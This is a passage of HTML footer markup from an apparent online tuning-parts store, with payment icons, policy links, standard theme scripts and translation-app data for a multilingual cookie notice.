                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-sofort"><title id="pi-sofort">SOFORT</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z" fill="#fff"/><path d="M33.555 20H3L5.322 5H36l-2.445 15Z" fill="#393A41"/><path d="M13.116 10c-1.403 0-2.47 1.243-2.47 2.725 0 1.34.875 2.274 2.066 2.274 1.403 0 2.462-1.278 2.462-2.76.008-1.349-.867-2.239-2.058-2.239Zm-.315 3.738c-.538 0-.912-.423-.912-1.076 0-.723.463-1.41 1.132-1.41.536 0 .911.441.911 1.094.008.731-.462 1.392-1.132 1.392ZM21.56 10c-1.402 0-2.461 1.243-2.461 2.725 0 1.34.875 2.274 2.066 2.274 1.403 0 2.463-1.278 2.463-2.76C23.636 10.89 22.76 10 21.562 10Zm-.307 3.738c-.537 0-.912-.423-.912-1.076 0-.723.463-1.41 1.133-1.41.535 0 .911.441.911 1.094 0 .731-.463 1.392-1.133 1.392Zm6.506-2.16c0-.9-.581-1.472-1.64-1.472h-1.485l-.654 4.787h1.25l.206-1.508h.059l.66 1.508h1.434l-.918-1.676c.684-.282 1.087-.89 1.087-1.638Zm-2 .795h-.183l.139-1.007h.169c.39 0 .595.142.595.45 0 .363-.293.557-.72.557Zm-16.547-.354c-.477-.292-.581-.362-.581-.521 0-.193.19-.29.448-.29.302 0 .758.043 1.206.554.108-.4.287-.777.529-1.11-.63-.431-1.22-.652-1.756-.652-1.066 0-1.683.687-1.683 1.516 0 .715.447 1.085.977 1.412.478.29.595.387.595.564 0 .194-.198.3-.463.3-.456 0-.986-.344-1.301-.697L7 14.426c.417.378.954.582 1.507.574 1.103 0 1.699-.671 1.699-1.527 0-.705-.382-1.084-.993-1.454Zm9.263.184h-1.47l.117-.837h1.572c.2-.491.513-.923.912-1.26h-2.573c-.573 0-1.058.467-1.14 1.102l-.499 3.694h1.25l.206-1.508h1.485l.11-.82c.007-.132.015-.247.03-.37Zm9.312-2.096c.338.308.544.74.588 1.26h1.044l-.477 3.526h1.249l.477-3.527h1.162l.169-1.26h-4.212Z" fill="#EDEDED"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/en" title="">TuningIsLife</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/en/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en/policies/legal-notice">Legal notice</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://tuningislife.de';
      window.routes = {
        cart_add_url: '/en/cart/add',
        cart_change_url: '/en/cart/change',
        cart_update_url: '/en/cart/update',
        cart_clear_url: '/en/cart/clear',
        cart_url: '/en/cart',
        predictive_search_url: '/en/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    

  <style> .drawer {transition: visibility var(--duration-default) ease, background-color var(--duration-default) ease;} .drawer:not(.active) {background-color: rgba(0, 0, 0, 0);} </style>
<div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "joren-de.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "245a311f-c836-4085-b0c1-8f44373a3f98"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-ARGE2emF2THkrZnJLS__9670189827046205946" class="shopify-block shopify-app-block"><script type="application/javascript">


  var tmsSelectorData = {};



  var tmsAbsLinkData = "https://cdn3.hextom.com/";



  var tmsShopBaseLocaleCodeData = "de";



  var tmsSelectorEnabledData = false;



  var tmsFileTranslationData = [];

<!-- BEGIN app snippet: file_translation_data_parts -->









<!-- END app snippet -->


  var tmsVETranslationData = [{"base_text":"Einstellungen","published_trans_text":{"en":"Settings","nl":"Settings","it":"Impostazioni"}},{"base_text":"Op voorraad - bij u in 2-4 werkdagen","published_trans_text":{"nl":"Lage voorraden"}},{"base_text":"In stock - with you in 2-4 working days","published_trans_text":{"en":"Low stock levels"}},{"base_text":"<br>United Kingdom: £6.95<br>All other European countries: €6.95","published_trans_text":{"en":"<br>United Kingdom: £5.95<br>All other European countries: €6.95"}},{"base_text":"Größen - XS","published_trans_text":{"en":"Size- XS"}},{"base_text":"700+","published_trans_text":{"en":"(900+Reviews)"}},{"base_text":"helyi_szállítás","published_trans_text":{"hu":"local_shipping"}},{"base_text":"local_shipping","published_trans_text":{"pl":"local_shipping","fr":"local_shipping","it":"local_shipping","nl":"local_shipping"}},{"base_text":"Wenn Sie diese Website benutzen, akzeptieren Sie die Verwendung von Cookies.&nbsp;&nbsp;&nbsp;<a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" style=\" \" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","published_trans_text":{"cs":"Používáme soubory cookie, abychom vám poskytli co nejlepší služby. 🍪. &nbsp; <a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","es":"Utilizamos cookies para ofrecerte el mejor servicio posible 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">.&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a><br>","pl":"Używamy plików cookie, aby zapewnić najlepszą możliwą obsługę 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">.&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","it":"Utilizziamo i cookie per fornirvi il miglior servizio possibile. 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","fr":"Nous utilisons des cookies pour vous offrir le meilleur service possible. 🍪&nbsp;<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 